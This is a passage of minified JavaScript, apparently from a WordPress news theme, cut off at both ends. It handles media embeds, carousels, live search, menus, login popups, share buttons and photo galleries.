img[src$=".gif"]').jnewsgif(),t(n).find(".jeg_video_playlist").jvidplaylist({rtl:1==jnewsoption.rtl}),t(n).find(".jeg_reviewbars").jskill(),t(n).jnews_slider(),t(n).find(".jeg_tabpost_widget").jtabs(),t(n).find(".jeg_module_hook").jmodule(),jnews.share.init(n),jnews.widget.popular.init(n),jnews.popup.init(n),jnews.hero.init(n),jnews.popuppost.init(n),jnews.comment.init(n),jnews.mobile.truncate(),jQuery().jsplit&&t(n).jsplit(),t.facebook_page_widget(),t.twitter_widget(),t.google_plus_widget(),t.pinterest_widget()}function f(e){t(e).find(".jeg_preview_slider").each(function(){var e=t(this),i=window[e.data("selector")];t(e).jpreviewslider(i)})}t.youtube_parser=function(t){var e=/^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\?))\??v?=?([^#\&\?]*).*/,i=t.match(e);if(i&&11===i[7].length)return i[7];window.alert("Url Incorrect")},t.vimeo_parser=function(t){var e=/http:\/\/(www\.)?vimeo.com\/(\d+)($|\/)/,i=t.match(e);return i?i[2]:(e=/https:\/\/(www\.)?vimeo.com\/(\d+)($|\/)/,(i=t.match(e))?i[2]:void window.alert("not a vimeo url"))},t.type_video_youtube=function(e,i,n){var s=t.youtube_parser(t(e).attr("data-src")),o="",a="";n?(o+=!0===i?"autoplay=1&":"",o+=!0===n?"loop=1&playlist="+s:"",a='<iframe width="700" height="500" src="//www.youtube.com/v/'+s+"?version=3&"+o+'showinfo=0&theme=light&autohide=1&rel=0&wmode=opaque" frameborder="0" allowfullscreen></iframe>'):(o+=!0===i?"autoplay=1&":"",a='<iframe width="700" height="500" src="//www.youtube.com/embed/'+s+"?"+o+'showinfo=0&theme=light&autohide=1&rel=0&wmode=opaque" frameborder="0" allowfullscreen></iframe>'),t(".jeg_video_container",e).append(a)},t.type_video_vimeo=function(e,i,n){var s=t.vimeo_parser(t(e).attr("data-src")),o="";o+=!0===i?"autoplay=1&":"",o+=!0===n?"loop=1&":"";var a='<iframe src="//player.vimeo.com/video/'+s+"?"+o+'title=0&byline=0&portrait=0" width="700" height="500" frameborder="0" mozallowfullscreen webkitallowfullscreen allowfullscreen></iframe>';t(".jeg_video_container",e).append(a)},t.type_soundcloud=function(e){var i=t(e).attr("data-src"),n='<iframe src="https://w.soundcloud.com/player/?url='+encodeURIComponent(i)+'" width="700" height="500" frameborder="0"></iframe>';t(".jeg_video_container",e).append(n)},t.type_audio=function(e){var i="",n="";""!==t(e).data("mp3")&&(i="<source type='audio/mpeg' src='"+t(e).data("mp3")+"' />"),""!==t(e).data("ogg")&&(n="<source type='audio/ogg' src='"+t(e).data("ogg")+"' />");var s="<audio preload='none' style='width: 100%; visibility: hidden;' controls='controls'>"+i+n+"</audio>";t(e).append(s);var o={};"undefined"!=typeof _wpmejsSettings&&(o=_wpmejsSettings),o.success=function(t){var e,i;"flash"===t.pluginType&&(e=t.attributes.autoplay&&"false"!==t.attributes.autoplay,i=t.attributes.loop&&"false"!==t.attributes.loop,e&&t.addEventListener("canplay",function(){t.play()},!1),i&&t.addEventListener("ended",function(){t.play()},!1))},t(e).find("audio").mediaelementplayer(o)},t.type_video_html5=function(e,i,n,s){var o=t(e).data("cover");n.pauseOtherPlayers=!1;var a="",r="",l="";""!==t(e).data("mp4")&&(a="<source type='video/mp4' src='"+t(e).data("mp4")+"' />"),""!==t(e).data("webm")&&(r="<source type='video/webm' src='"+t(e).data("webm")+"' />"),""!==t(e).data("ogg")&&(l="<source type='video/ogg' src='"+t(e).data("ogg")+"' />");var c=i?"preload='auto'":"preload='none'",d="<object width='100%' height='100%' type='application/x-shockwave-flash' data='/public/mediaelementjs/flashmediaelement.swf'><param name='movie' value='/public/mediaelementjs/flashmediaelement.swf' /><param name='flashvars' value='controls=true&file="+t(e).data("mp4")+"' /><img src='"+o+"' alt='No video playback capabilities' title='No video playback capabilities' /></object>",h="<video id='player' style='width:100%;height:100%;' width='100%' height='100%' poster='"+o+"' controls='controls' "+c+">"+a+r+l+d+"</video>";t(s,e).append(h),i&&(n.success=function(t){"flash"===t.pluginType?t.addEventListener("canplay",function(){t.play()},!1):t.play()}),t(e).find("video").mediaelementplayer(n)},t.do_media_render=function(i){t(i).find("[data-type='youtube']").length&&t(i).find("[data-type='youtube']").each(function(){var e=t(this).data("autoplay"),i=t(this).data("repeat");t.type_video_youtube(t(this),e,i)}),t(i).find("[data-type='vimeo']").length&&t(i).find("[data-type='vimeo']").each(function(){var e=t(this).data("autoplay"),i=t(this).data("repeat");t.type_video_vimeo(t(this),e,i)}),t(i).find("[data-type='soundcloud']").length&&t(i).find("[data-type='soundcloud']").each(function(){t.type_soundcloud(t(this))}),t(i).find("[data-type='audio']").length&&t(i).find("[data-type='audio']").each(function(){t.type_audio(t(this))}),t(i).find("video").length&&t(i).find("video").each(function(){e(this)||t(this).mediaelementplayer()})},t.fn.jnews_carousel=function(){t(this).each(function(){t(this).find(".jeg_postblock_carousel_1, .jeg_postblock_carousel_2, .jeg_postblock_carousel_3").each(function(){var e=t(this),i=e.find(".jeg_carousel_post").addClass("owl-carousel"),n={nav:i.data("nav"),autoplay:i.data("autoplay"),items:void 0===i.data("items")?3:i.data("items"),delay:void 0===i.data("delay")?3e3:i.data("delay"),rtl:i.data("rtl"),margin:void 0===i.data("margin")?20:i.data("margin")};i.on("initialized.owl.carousel",function(){i.siblings(".jeg_carousel_placeholder").remove(),i.parent().addClass("jeg_carousel_wrapper_loaded")}),e.hasClass("jeg_postblock_carousel_1")?(e.hasClass("jeg_col_12")&&(n.items=void 0===i.data("items")?5:i.data("items")),i.owlCarousel({rtl:1==jnewsoption.rtl,nav:n.nav,margin:n.margin,navText:!1,dots:!1,loop:!0,items:n.items,autoplay:n.autoplay,autoplayTimeout:n.delay,animateOut:"fadeOut",autoHeight:!0,responsive:{0:{items:1},321:{items:2,margin:n.margin>15?15:n.margin},568:{items:3,margin:n.margin>15?15:n.margin},1024:{items:n.items}}})):e.hasClass("jeg_postblock_carousel_2")?(n.items=void 0===i.data("items")?3:i.data("items"),n.responsive={0:{items:1},568:{items:2},768:{items:n.items>3?3:n.items},1024:{items:n.items}},i.owlCarousel({rtl:1==jnewsoption.rtl,nav:n.nav,margin:n.margin,navText:!1,dots:!1,loop:!0,items:n.items,autoplay:n.autoplay,autoplayTimeout:n.delay,animateOut:"fadeOut",autoHeight:!1,responsive:n.responsive})):e.hasClass("jeg_postblock_carousel_3")&&(e.hasClass("jeg_col_12")?(n.items=void 0===i.data("items")?3:i.data("items"),n.responsive={0:{items:1},568:{items:2},768:{items:n.items>3?3:n.items},1024:{items:n.items}}):e.hasClass("jeg_col_6")||e.hasClass("jeg_col_7")||e.hasClass("jeg_col_8")?(n.items=void 0===i.data("items")?2:i.data("items"),n.responsive={0:{items:1},568:{items:2},1024:{items:n.items>2?2:n.items}}):(n.items=1,n.responsive={0:{items:1},568:{items:2},768:{items:n.items}}),i.owlCarousel({rtl:1==jnewsoption.rtl,nav:n.nav,margin:n.margin,navText:!1,dots:!1,loop:!0,items:n.items,autoplay:n.autoplay,autoplayTimeout:n.delay,animateOut:"fadeOut",autoHeight:!0,responsive:n.responsive}))})})},t.fn.jtabs=function(){t(this).each(function(){var e=t(this),i=t(".jeg_tabpost_nav li.active",e),n=function(i){var n=t(i).data("tab-content");t(".jeg_tabpost_nav li.active",e).removeClass("active"),t(i).addClass("active"),t(".jeg_tabpost_item.active",e).removeClass("active"),t('.jeg_tabpost_item[id="'+n+'"]',e).addClass("active")};if(i.length)n(i);else{var s=t(".jeg_tabpost_nav li",e).first();n(s)}t(".jeg_tabpost_nav li",e).on("click",function(){t(this).hasClass("active")||n(this)})})},t.fn.jskill=function(){return t(this).each(function(){var e=t(this);e.waypoint(function(i){var n=e.find("li"),s=e.data("scoretype");e.addClass("show"),n.each(function(e){var i=t(this).find(".barbg"),n=t(this).find(".reviewscore"),o=i.attr("data-width");window.setTimeout(function(){n.prop("Counter",0).animate({Counter:o},{duration:600,easing:"swing",step:function(e){var n="";n="point"===s?Math.ceil(.1*e):Math.ceil(e)+"%",t(this).text(n),i.css("width",e+"%")}})},250*e)}),this.destroy()},{offset:"80%",context:window})})},t.fn.jvideo_background=function(){function e(t){var e=i(t.parents(".jeg_block_container"),"zoom");t.css({height:e[0],width:e[1],left:e[2]+"px",top:e[3]+"px","max-width":"inherit"})}function i(e,i){var n,s,o,a,r=9/16,l=t(e).height(),c=t(e).width(),d=l/c,h=function(){return s=c,n=c*r,a=(c-s)/2,o=(l-n)/2,[n,s,a,o]},u=function(){return s=l/r,n=l,a=(c-s)/2,o=(l-n)/2,[n,s,a,o]};return"fit"===i?d>r?h():u():"zoom"===i?d>r?u():h():"fitNoUpscale"===i?9>l||16>c?t.new_get_image_container_size(img,e,"fit"):function(){return s=16,n=9,a=(c-s)/2,o=(l-n)/2,[n,s,a,o]}():void 0}t(this).each(function(){var i=t(this),n=i.parent(".jeg_videowrapper"),s=i.get(0),o=i.data("youtubeid");new YT.Player(s,{width:"100%",height:"100%",videoId:o,playerVars:{playlist:o,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,wmode:"transparent"},events:{onReady:function(t){t.target.mute().setLoop(!0)}}}),e(n),jQuery(window).bind("resize",function(){e(n)})})},t.fn.jnews_slider=function(){t(this).each(function(){var e=t(this);t(e).find(".jeg_slider_type_1").jowlslider({rtl:1==jnewsoption.rtl}),t(e).find(".jeg_slider_type_2").each(function(){var e=t(this).addClass("owl-carousel"),i=t(e).data("autoplay"),n=t(e).data("delay");t(e).on("initialized.owl.carousel",function(){e.siblings(".jeg_slider_placeholder").remove(),e.parent().addClass("jeg_slider_wrapper_loaded")}).owlCarousel({rtl:1==jnewsoption.rtl,nav:!1,items:1,autoplay:i,autoplayTimeout:n,loop:!0})}),t(e).find(".jeg_slider_type_3").each(function(){var e=t(this).addClass("owl-carousel"),i=t(e).data("autoplay"),n=t(e).data("delay"),s=t(e).data("items"),o=t(e).parent(".jeg_slider_wrapper"),a=s,r=s<3?s:3,l=s<2?s:2;o.hasClass("jeg_col_2o3")?a>3&&1024==t(window).width()&&(a=3):o.hasClass("jeg_col_1o3")&&(r=1,t(window).width()>=1024&&(a=1)),t(e).on("initialized.owl.carousel",function(){e.siblings(".jeg_slider_placeholder").remove(),e.parent().addClass("jeg_slider_wrapper_loaded")}).owlCarousel({rtl:1==jnewsoption.rtl,nav:!0,navText:!1,dots:!1,loop:!0,stagePadding:35,margin:5,autoplay:i,autoplayTimeout:n,responsive:{0:{items:1},568:{items:l},768:{items:r},1024:{items:a}}})}),t(e).find(".jeg_slider_type_4").each(function(){var e=t(this).addClass("owl-carousel"),i=t(e).data("autoplay"),n=t(e).data("delay");t(e).on("initialized.owl.carousel",function(){e.siblings(".jeg_slider_placeholder").remove(),e.parent().addClass("jeg_slider_wrapper_loaded")}).owlCarousel({rtl:1==jnewsoption.rtl,nav:!0,navText:!1,items:1,loop:!0,autoplay:i,autoplayTimeout:n,animateOut:"fadeOut"})}),t(e).find(".jeg_slider_type_5").each(function(){var e=t(this).addClass("owl-carousel"),i=t(e).data("autoplay"),n=t(e).data("delay");t(e).on("initialized.owl.carousel",function(){e.siblings(".jeg_slider_placeholder").remove(),e.parent().addClass("jeg_slider_wrapper_loaded")}).owlCarousel({rtl:1==jnewsoption.rtl,nav:!0,items:1,navText:!1,dots:!1,autoplay:i,autoplayTimeout:n,loop:!0})}),t(e).find(".jeg_slider_type_6").each(function(){var e=t(this).addClass("owl-carousel"),i=t(e).data("autoplay"),n=t(e).data("delay");t(e).on("initialized.owl.carousel",function(){e.siblings(".jeg_slider_placeholder").remove(),e.parent().addClass("jeg_slider_wrapper_loaded")}).owlCarousel({rtl:1==jnewsoption.rtl,nav:!0,navigation:!0,navText:[t(e).data("nav-prev"),t(e).data("nav-next")],items:1,dots:!1,autoplay:i,autoplayTimeout:n,loop:!0,animateOut:"fadeOut",animateIn:"fadeIn"})}),t(e).find(".jeg_slider_type_7").each(function(){var e=t(this).addClass("owl-carousel"),i=t(e).data("autoplay"),n=t(e).data("delay");t(e).on("initialized.owl.carousel",function(){e.siblings(".jeg_slider_placeholder").remove(),e.parent().addClass("jeg_slider_wrapper_loaded")}).owlCarousel({rtl:1==jnewsoption.rtl,items:1,dots:!1,mouseDrag:!1,touchDrag:!1,pullDrag:!1,autoplay:i,autoplayTimeout:n,loop:!0,animateOut:"fadeOut",animateIn:"fadeIn",smartSpeed:500}),t(e).find(".jeg_block_nav a").on("click",function(i){i.preventDefault(),t(this).hasClass("next")?t(e).trigger("next.owl.carousel"):t(e).trigger("prev.owl.carousel")})}),t(e).find(".jeg_slider_type_8").each(function(){var e=this,i=t(e).data("autoplay"),n=t(e).data("delay"),s=t(e).data("items"),o=t(e).parent(".jeg_slider_wrapper"),a=s,r=s<3?s:3,l=s<2?s:2;o.hasClass("jeg_col_2o3")?a>3&&1024==t(window).width()&&(a=3):o.hasClass("jeg_col_1o3")&&(r=1,t(window).width()>=1024&&(a=1));var c=function(){var i=t(o).find(".owl-nav > div");if(t(i).length){var n=t(e).find(".thumbnail-container"),s=t(n[0]).outerHeight();t(i).each(function(){var e=t(this),i=e.outerHeight(),n=.5*s-.5*i;e.css("top",n+"px")})}};t(this).owlCarousel({rtl:1==jnewsoption.rtl,nav:!0,navText:!1,dots:!1,loop:!0,stagePadding:30,margin:0,autoplay:i,autoplayTimeout:n,responsive:{0:{items:1},568:{items:l},768:{items:r},1024:{items:a,stagePadding:a>1?50:30}},onInitialized:function(){c()}}),t(this).on("resized.owl.carousel",function(t){c()})}),t(".jeg_slider_type_9").each(function(){var e=t(this).addClass("owl-carousel"),i=e.data("autoplay"),n=e.data("delay"),s=e.parent();t(e).on("initialized.owl.carousel",function(){e.siblings(".jeg_slider_placeholder").remove(),e.parent().addClass("jeg_slider_wrapper_loaded")}).owlCarousel({rtl:1==jnewsoption.rtl,nav:!1,items:1,autoplay:i,autoplayTimeout:n,loop:!0,mouseDrag:!1,animateOut:"fadeOut",animateIn:"fadeIn"}),s.find(".jeg_slider_type_9_thumb article").on("click",function(i){i.preventDefault();var n=t(this),s=n.data("index");e.trigger("to.owl.carousel",s,200)})})})},t.fn.ajax_review_search=function(){return t(this).each(function(){var e=this,i=t(e).find('input[name="action"]'),n=t(e).find('input[name="page"]'),s=t(e).find('select[name="category"]'),o=t(e).find(".search_keyword"),a=t(e).find('select[name="sort"]'),r=t(e).find(".jeg_review_search_result_holder"),l=t(e).find(".module-overlay"),c=t(e).find(".review-search-form"),d=t(e).data("id"),h=window[d],u=null,p=null,f=function(){t(n).val(1)},g=function(){t(l).stop().fadeIn(),h.action=t(i).val(),h.keyword=t(o).val(),h.category=t(s).val(),h.sort=t(a).val(),h.page=t(n).val(),null!==p&&p.abort(),p=t.ajax({url:jnews_ajax_url,type:"post",dataType:"html",data:h,success:function(e){t(r).html(e),t(l).stop().fadeOut()}})},m=function(){u&&clearTimeout(u),u=setTimeout(function(){g()},250)},_=function(){f(),m()};t(o).on("input",function(){(t(o).val().length>2||0==t(o).val().length)&&_()}),t(s).on("change",function(){_()}),t(a).on("change",function(){_()}),t(e).on("click",".jeg_navigation a",function(e){e.preventDefault(),t(n).val(t(this).data("id")),m()}),t(c).on("submit",function(t){t.preventDefault(),_()})})},t.facebook_page_widget=function(){if(t(".fb-page").length)if(t("#facebook-jssdk").length)"undefined"!=typeof FB&&FB.XFBML.parse();else{var e="&appId="+t(".fb-page").attr("data-id");!function(t,i,n){var s,o=t.getElementsByTagName(i)[0];t.getElementById(n)||(s=t.createElement(i),s.id=n,s.src="//connect.facebook.net/"+jnewsoption.lang+"/sdk.js#xfbml=1&version=v2.8"+e,o.parentNode.insertBefore(s,o))}(document,"script","facebook-jssdk")}},t.twitter_widget=function(){t(".twitter-timeline").length&&function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="//platform.twitter.com/widgets.js",(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(t)}()},t.google_plus_widget=function(){t(".jeg_google_plus_widget").length&&function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="//apis.google.com/js/platform.js",(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(t)}(),t(".jeg_google_plus_widget").each(function(){var e=t(this).width(),i=t(this).find("div").attr("data-width");("true"===t(this).find("div").attr("data-fit")||e<i)&&t(this).find("div").attr("data-width",e)})},t.pinterest_widget=function(){t(".jeg_pinterest_widget").length&&function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="//assets.pinterest.com/js/pinit.js",(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(t)}()},t(document).ready(u),t(window).load(function(){if(-1!==navigator.userAgent.indexOf("MSIE")||navigator.appVersion.indexOf("Trident/")>0){var t=document.createEvent("UIEvents");t.initUIEvent("resize",!0,!1,window,0),window.dispatchEvent(t)}else window.dispatchEvent(new Event("resize"))}),t(document).bind("jnews-ajax-load",p),t(document).bind("jnews_after_split_content_ajax",function(t,e){f(e)})}(jQuery),function(t){"use strict";window.jnews=window.jnews||{},window.jnews.menu={newsfeed_xhr:null,search_length_word:3,search_timeout:null,search_xhr:null,init:function(e){var i=this;void 0===e&&(e=t("body")),e.find(".jeg_menu").each(function(){var e=t(this).attr("data-animation");"slide"===e?t(this).superfish({animationType:e,popUpSelector:"ul,.sub-menu",speed:150,animationOut:100,onShow:function(){t(this).find(".jeg_newsfeed").length&&i.mega_menu_init(this,i)}}):"animateTransform"===e?t(this).superfish({animationType:e,popUpSelector:"ul,.sub-menu",disableHI:!0,speed:200,delay:0,onShow:function(){t(this).find(".jeg_newsfeed").length&&i.mega_menu_init(this,i)}}):"none"===e?t(this).superfish({animationType:e,popUpSelector:"ul,.sub-menu",delay:0,disableHI:!0,animation:{opacity:"show"},speed:1,onShow:function(){t(this).find(".jeg_newsfeed").length&&i.mega_menu_init(this,i)}}):t(this).superfish({popUpSelector:"ul,.sub-menu",delay:250,speed:"fast",animation:{opacity:"show"},onShow:function(){t(this).find(".jeg_newsfeed").length&&i.mega_menu_init(this,i)}})}),i.search(e),i.meganav(e)},meganav:function(e){var i=e.find(".jeg_meganav_bar");i.find(".current_title").on("click",function(){i.toggleClass("nav-open")}),t(document).mouseup(function(e){i.hasClass("nav-open")&&!t(e.target).parents(".jeg_meganav_bar").length>0&&i.removeClass("nav-open")})},search:function(t){var e=this;e.search_toggle(t),e.live_search(t)},search_toggle:function(e){e.find(".jeg_search_toggle").on("click",function(e){e.preventDefault();var i=t(this).parent(".jeg_search_wrapper"),n=t(this).parents(".jeg_container, .jeg_container_full"),s=i.hasClass("jeg_search_fullwidth_expand")?"hide_navbar_items":"";n.toggleClass("jeg_search_expanded "+s),t("i.fa",t(this)).toggleClass("fa-close fa-search"),t(".jeg_search_input",i).focus()})},live_search:function(e){var i=this;jnewsoption.live_search&&(e.find(".jeg_search_wrapper .jeg_search_input").each(function(){var e=null,n=t(this),s=t(this).parents(".jeg_search_wrapper");t(this).on("keyup",function(){if(!t(s).hasClass("jeg_search_modal_expand")){var o=t(this).val();o.trim().length>=i.search_length_word&&o!==e?(e=o,i.do_live_search(o,n)):o.trim().length<i.search_length_word&&i.hide_live_search()}})}),e.find(".search-all-button").on("click",function(e){e.preventDefault();var i=t(this).parents(".jeg_search_wrapper");t(i).find("form").submit()}))},do_live_search:function(e,i){var n=this;clearTimeout(n.search_timeout),n.search_timeout=setTimeout(function(){null!==n.search_xhr&&n.search_xhr.abort(),n.loading_search(i),n.search_xhr=t.ajax({url:jnews_ajax_url,type:"post",dataType:"html",data:{s:e,action:"jnews_ajax_live_search"},success:t.proxy(n.load_search,n,i)})},200)},loading_search:function(e){var i=t(e).parents(".jeg_search_wrapper");t(i).find(".jeg_search_button .fa").removeClass("fa-search").addClass("fa-spinner fa-spin")},remove_loading_search:function(e){var i=t(e).parents(".jeg_search_wrapper");t(i).find(".jeg_search_button .fa").removeClass("fa-spinner fa-spin").addClass("fa-search")},load_search:function(e,i){var n=this,s=t(e).parents(".jeg_search_wrapper");""===i?(t(s).find(".search-result-wrapper").html(""),n.search_no_data(s)):(t(s).find(".search-result-wrapper").html("").append(i),n.search_data_exist(s)),n.remove_loading_search(e)},search_no_data:function(e){t(e).find(".jeg_search_result").removeClass("jeg_search_hide"),t(e).find(".jeg_search_result").removeClass("with_result").addClass("no_result")},search_data_exist:function(e){t(e).find(".jeg_search_result").removeClass("jeg_search_hide"),t(e).find(".jeg_search_result").addClass("with_result").removeClass("no_result")},hide_live_search:function(){t(".jeg_search_result").addClass("jeg_search_hide")},sticky_menu:function(e){void 0===e&&(e=t("body"));var i=e.find(".jeg_stickybar");i.jsticky({item_offset:".jeg_header",mode:i.data("mode"),state_class:"jeg_sticky_nav",wrapper:".jeg_stickybar",broadcast_position:!0})},mega_menu_init:function(t,e){e.create_menu_carousel(t),e.attach_mouseenter_subcategory(t,e)},create_menu_carousel:function(e){var i=t(".newsfeed_carousel",e);i.on("initialized.owl.carousel",function(i){t(".jeg_newsfeed_list",e).addClass("loaded")});var n=4,s=t(e).parents(".jeg_megamenu").data("item-row");n="default"===s?i.hasClass("with_subcat")?e.parents(".jeg_header.full").length?5:3:e.parents(".jeg_header.full").length?6:4:s,i.owlCarousel({rtl:1==jnewsoption.rtl,nav:!0,navText:!0,dots:!1,loop:!1,margin:20,lazyLoad:!0,items:n})},attach_mouseenter_subcategory:function(e,i){t(e).find(".jeg_newsfeed_subcat li").on("mouseenter",function(){i.menu_load_newsfeed(this,i)})},menu_loaded:function(t){t.addClass("loaded"),t.height("auto")},menu_load_newsfeed:function(e,i){if(!t(e).hasClass("active")){var n=t(e).parents(".jeg_newsfeed"),s=t(n).find(".jeg_newsfeed_list"),o=t(s).height();s.height(o);var a=t(e).data("cat-id"),r=s.find(".jeg_newsfeed_container[data-cat-id='"+a+"']");if(r.length)s.removeClass("loaded"),s.find(".jeg_newsfeed_container").removeClass("active").hide(),s.find(".jeg_newsfeed_container[data-cat-id='"+a+"']").fadeIn(function(){i.menu_loaded(s)});else{null!==i.newsfeed_xhr&&i.newsfeed_xhr.abort();var l=t(e).parents(".jeg_megamenu"),c=t(l).data("number"),d="jnews_mega_category_1";t(l).hasClass("category_2")&&(d="jnews_mega_category_2"),s.removeClass("loaded"),i.newsfeed_xhr=t.ajax({url:jnews_ajax_url,type:"post",dataType:"html",data:{cat_id:a,action:d,number:c},success:function(t){s.find(".jeg_newsfeed_container").hide(),s.append(t),r=s.find(".jeg_newsfeed_container[data-cat-id='"+a+"']"),i.create_menu_carousel(r),i.menu_loaded(s)}})}t(e).addClass("active").siblings().removeClass("active")}}},jnews.menu.init(),jnews.menu.sticky_menu(),window.jnews.loginregister={xhr:null,show_popup:function(e){e.length>0&&e.magnificPopup({type:"inline",removalDelay:500,midClick:!0,callbacks:{beforeOpen:function(){this.st.mainClass="mfp-zoom-out",t("body").removeClass("jeg_show_menu")}}})},init:function(){var e=t(".jeg_popuplink");this.show_popup(e);var i=t(".jeg_popuplink_parent a");this.show_popup(i)},hook_form:function(){var e=this;t(".jeg_popupform > form").each(function(){var i=this,n=t(i).find(".form-message");t(i).on("submit",function(s){s.preventDefault(),n.html(""),t(i).find(".button").val(t(i).find(".button").data("process")),null!==e.xhr&&e.xhr.abort(),e.xhr=t.ajax({url:jnews_ajax_url,type:"post",dataType:"json",data:t(i).serialize(),success:function(e){1==e.response&&(n.html("<p class='alert alert-success'>"+e.string+"</p>"),1==e.refresh&&location.reload()),0==e.response&&n.html("<p class='alert alert-error'>"+e.string+"</p>"),t(i).find(".button").val(t(i).find(".button").data("string")),t(i).trigger("reset")}})})})}},window.jnews.cart={init:function(e){void 0===e&&(e=t("body")),e.find(".jeg_cart").each(function(){t(this).hover(function(){t(this).addClass("open")},function(){t(this).removeClass("open")})})}},jnews.cart.init(),window.jnews.mobile={init:function(){this.navmobile=t(".jeg_navbar_mobile"),this.mobilemenu=t(".jeg_mobile_menu"),this.menu(),this.search(),this.truncate()},truncate:function(){t(".content-inner.mobile-truncate").on("click",function(){t(this).removeClass("mobile-truncate"),t(this).trigger("resize")})},show_menu:function(e){e.preventDefault(),t("body").toggleClass("jeg_show_menu")},hide_menu:function(e){e.preventDefault(),t("body").removeClass("jeg_show_menu")},menu:function(){var e=this;e.mobilemenu.superfish(),t(".jeg_mobile_toggle").unbind("click",e.show_menu).on("click",e.show_menu),t(".jeg_menu_close").unbind("click",e.hide_menu).on("click",e.hide_menu),t(document).mouseup(function(e){t("body").hasClass("jeg_show_menu")&&!t(e.target).parents(".jeg_mobile_wrapper").length>0&&t("body").removeClass("jeg_show_menu")}),e.navmobile.jsticky({mode:e.navmobile.data("mode"),item_offset:".jeg_navbar_mobile",state_class:"jeg_sticky_nav",wrapper:".jeg_navbar_mobile_wrapper",use_translate3d:!0,broadcast_position:!1})},search:function(){t(".jeg_mobile_search").on("click",function(e){e.preventDefault(),t("body").toggleClass("jeg_search_expanded"),t("i.fa",t(this)).toggleClass("fa-close fa-search"),t(".jeg_navbar_mobile_wrapper .jeg_search_input").val("").focus()})}},jnews.mobile.init(),window.jnews.first_load={data:null,init:function(){jfla.length&&this.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})},build_mobile_account:function(){var e=this;t(".jeg_mobile_profile_wrapper").html(e.data.mobile_login),jnews.loginregister.init(),jnews.loginregister.hook_form()},build_top_account:function(){var e=this;t(".jeg_header .jeg_accountlink").html(e.data.desktop_login),jnews.loginregister.init(),jnews.loginregister.hook_form()},build_login_register_form:function(){var e=this;t("#jeg_loginform").find(".jeg_popupform form").prepend(e.data.social_login_form),t("#jeg_registerform").find(".jeg_popupform form").prepend(e.data.social_register_form),t("input[name='jnews_nonce']").val(e.data.account_nonce)},update_counter:function(){var e=this,i={total_view:t(".jeg_share_stats .jeg_views_count .counts"),total_share:t(".jeg_share_stats .jeg_share_count .counts"),total_comment:t(".jeg_meta_comment a span")};t.each(e.data.counter,function(t,e){i[t].length&&i[t].text(e)})},do_ajax:function(e){var i=this;t.ajax({url:jnews_ajax_url,type:"post",dataType:"json",data:e,success:function(t){i.data=t,t.desktop_login&&i.build_top_account(),t.mobile_login&&i.build_mobile_account(),(t.login_form||t.social_login_form||t.social_register_form)&&i.build_login_register_form(),t.counter&&i.update_counter()}})}},jnews.first_load.init(),window.jnews.share={init:function(e){void 0===e&&(e=t("body")),e.find(".jeg_sharelist a, .jeg_post_share a").unbind("click.share").bind("click.share",function(e){var i=t(this);if(!i.hasClass("jeg_btn-email")&&!i.hasClass("jeg_btn-whatsapp")&&!i.hasClass("jeg_btn-line")){e.preventDefault();var n=i.attr("href");if(i.hasClass("jeg_btn-toggle")){t(this).parents(".jeg_share_button").toggleClass("show-secondary")}else i.hasClass("jeg_btn-stumbleupon")?window.open(n,"","height=730,width=560"):i.hasClass("jeg_btn-qrcode")||i.hasClass("jeg_btn-wechat")?t.magnificPopup.open({items:[{src:n}],type:"image"}):window.open(n,"","height=570,width=750")}})}},jnews.share.init(),window.jnews.deprecated={init:function(e){void 0===e&&(e=t("body")),e.find("[class*=google-plus].removed, [class*=google_plus].removed, [class*=googleplus].removed ").unbind("click.share click").on("click",function(t){t.preventDefault}).on("click",function(){return!1})}},jnews.deprecated.init(),window.jnews.widget={},window.jnews.widget.popular={init:function(e){void 0===e&&(e=t("body")),e.find(".widget_jnews_popular .socialshare_list a").on("click",function(e){var i=t(this);e.preventDefault();var n=i.attr("href");window.open(n,"","height=570,width=750")})}},jnews.widget.popular.init(),window.jnews.popup={popupcontainer:null,container:null,init:function(e){var i=this;i.container=void 0===e?t("body"):e,this.popupcontainer=t(".pswp").get(0),"photoswipe"===jnewsoption.popup_script?this.popup_photoswipe():"magnific"===jnewsoption.popup_script&&this.popup_magnific()},expand_photoswipe:function(t,e){var i=this,n={index:e,history:!1,focus:!1,showAnimationDuration:0,hideAnimationDuration:0,barsSize:{top:44,bottom:0}};new PhotoSwipe(i.popupcontainer,PhotoSwipeUI_Default,t,n).init()},expand_single_featured:function(e){var i=this,n=t(e).find("img"),s=[{src:t(e).attr("href"),w:parseInt(t(n).data("full-width"),10),h:parseInt(t(n).data("full-height"),10),title:t(n).attr("alt")}];i.expand_photoswipe(s,0)},expand_featured_gallery:function(e){var i=this,n=t(e).parents(".featured_gallery"),s=t(e).parents(".owl-item"),o=t(s).index(".owl-item"),a=[],r=t(n).owlCarousel({rtl:1==jnewsoption.rtl});t(n).find("a").each(function(e){var i=this,n=t(i).find("img");t(i).find(".thumbnail-container").hasClass("thumbnail-background")?a[e]={src:t(i).attr("href"),w:parseInt(t(i).find(".thumbnail-container > div").data("full-width"),10),h:parseInt(t(i).find(".thumbnail-container > div").data("full-height"),10),title:t(i).find(".thumbnail-container > div").attr("alt")}:a[e]={src:t(i).attr("href"),w:parseInt(t(n).data("full-width"),10),h:parseInt(t(n).data("full-height"),10),title:t(n).attr("alt")}});var l={index:o,history:!1,focus:!1,showAnimationDuration:0,hideAnimationDuration:0},c=new PhotoSwipe(i.popupcontainer,PhotoSwipeUI_Default,a,l);c.listen("afterChange",function(){var t=c.getCurrentIndex();r.trigger("to.owl.carousel",[t,300])}),c.init()},expand_wp_gallery:function(e){var i=this,n=t(e).parents(".gallery"),s=t(e).parents("figure"),o=t(s).index("figure"),a=[];t(n).find("a").each(function(e){var i=this,n=t(i).find("img"),s=t(i).parents(".gallery-item").find(".wp-caption-text").text();a[e]={src:t(i).attr("href"),w:parseInt(t(n).data("full-width"),10),h:parseInt(t(n).data("full-height"),10),title:s}}),i.expand_photoswipe(a,o)},expand_single_image_caption:function(e){var 